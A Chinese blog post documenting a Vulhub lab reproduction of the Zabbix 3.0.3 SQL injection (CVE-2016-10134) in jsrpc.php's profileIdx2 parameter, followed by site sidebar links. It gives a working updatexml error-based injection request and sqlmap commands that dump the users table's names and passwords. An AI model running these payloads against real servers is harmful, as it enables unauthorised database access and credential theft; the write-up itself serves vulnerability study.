当前位置:网站首页>【Vulhub靶场】】zabbix-SQL注入(CVE-2016-10134)漏洞复现

【Vulhub靶场】】zabbix-SQL注入(CVE-2016-10134)漏洞复现

2022-06-24 06:43:00 【多次拒绝关晓彤】

前言

前几天有小伙伴叫我复现这个漏洞,说复现不出来,数据库读不到,很奇怪。所以趁我今天有这个时间,就来搞搞,顺便记记笔记。

提示:以下是本篇文章正文内容,下面案例可供参考

一、漏洞介绍

zabbix是什么?

zabbix是一款服务器监控软件,其由server、agent、web等模块组成,其中web模块由PHP编写,用来显示数据库中的结果。

漏洞环境

在vulhub靶场进行复现,启动zabbix 3.0.3。

二、复现步骤

1.启动漏洞环境

进入zabbix目录,cd进入CVE-2016-10134目录,输入以下命令启动靶场:

docker-compose up -d

执行命令后,将启动数据库(mysql)、zabbix server、zabbix agent 、zabbix web。如果内存稍小,可能会存在某个容器挂掉的情况。

当所有服务全部显示done,才能成功访问:

启动完成后,稍等片刻,访问http://your-ip/8080,成功访问到zabbix界面。

2.sql注入

zabbix的jsrpc.php页面存在sql漏洞,所以通过访问这个jsrpc.php页面来触发漏洞,漏洞参数是profileIdx2。发送如下请求包即可执行sql命令,获取数据库信息。

请求包信息如下:

GET /jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,user()),0)

HTTP/1.1

Host: 127.0.0.1:8080

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0) Gecko/20100101 Firefox/79.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: zbx_sessionid=7689b1e30e63d9726fa86010d3c6592c; PHPSESSID=3r69f0snsemtpmkeiocgg9blj2

Upgrade-Insecure-Requests: 1



成功执行了user()命令,并返回信息。

讲user()修改成database(),尝试获取数据库名字试试:

http://your-ip:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=updatexml(0,concat(0xa,database()),0)

懒的话也可以直接上工具sqlmap,跑一下什么都出来了,毫无体验:

sqlmap -u "http://192.168.25.130:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=1"

用户名密码也是直接搞定:

sqlmap -u "http://192.168.25.130:8080/jsrpc.php?type=0&mode=1&method=screen.get&profileIdx=web.item.graph&resourcetype=17&profileIdx2=1" -D zabbix -T users -C name,passwd --dump

总结

就是普通的一个注入复现,没有绕过,没有难度。

文章原创,欢迎转载,请注明文章出处: 【Vulhub靶场】zabbix-SQL注入(CVE-2016-10134)漏洞复现。百度和各类采集站皆不可信,搜索请谨慎鉴别。技术类文章一般都有时效性,本人习惯不定期对自己的博文进行修正和更新,因此请访问出处以查看本文的最新版本。

边栏推荐

- JVM debugging tool -arthas

- FreeRTOS MPU makes the system more robust!

- Big factories are not the only way to measure ability. The three years' experience of Shangcai's graduation

- [image fusion] multi focus and multi spectral image fusion based on pixel saliency and wavelet transform with matlab code

- PIP install XXX on the terminal but no module named XXX on pycharm

- What is the mentality of spot gold worth learning from

- 【图像融合】基于伪 Wigner 分布 (PWD) 实现图像融合附matlab代码

- [TS] function type

- 捏脸师: 炙手可热的元宇宙造型师

- PCL 点云按比率随机采样

猜你喜欢

MySQL enable binlog

利用微搭低代码实现级联选择

Prefix and topic training

JVM调试工具-Arthas

取模软件 模拟显示验证取模数据正确性 逆向 把点阵数组bin文件转显示

关于取模数据序号定位的说明 区码定位是指GBK编码

华为云数据库进阶学习

蓝牙耳机怎么连接电脑使用,win10电脑如何连接蓝牙耳机

Huawei Cloud Database Advanced Learning

In the middle of the year, I have prepared a small number of automated interview questions. Welcome to the self-test

随机推荐

2022蓝队HW初级面试题总结

[OGeek2019]babyrop

现货黄金有哪些值得借鉴的心态

自动化测试是什么?什么软件项目适合自动化测试?

JVM debugging tool -jstack

In the middle of the year, I have prepared a small number of automated interview questions. Welcome to the self-test

[TS] function type

0 foundation a literature club low code development member management applet (4)

MFC使用控制台时 项目路径中不能有空格和中文,否则会报错误 LNK1342 未能保存要编辑的二进制文件的备份副本等

Bay area enterprises quick look! The focus of the data regulations of Shenzhen Special Economic Zone just released is coming!

The fund management of London gold is more important than others

在终端pip install xxx但在pycharm却no module named xxx

JVM調試工具-Arthas

Win11笔记本省电模式怎么开启?Win11电脑节电模式打开方法

C: use of mutex

【Proteus】Arduino UNO + DS1307+LCD1602时间显示

JVM调试工具-jstack

RDD基础知识点

buuctf misc 从娃娃抓起

【帧率倍频】基于FPGA的视频帧率倍频系统verilog开发实现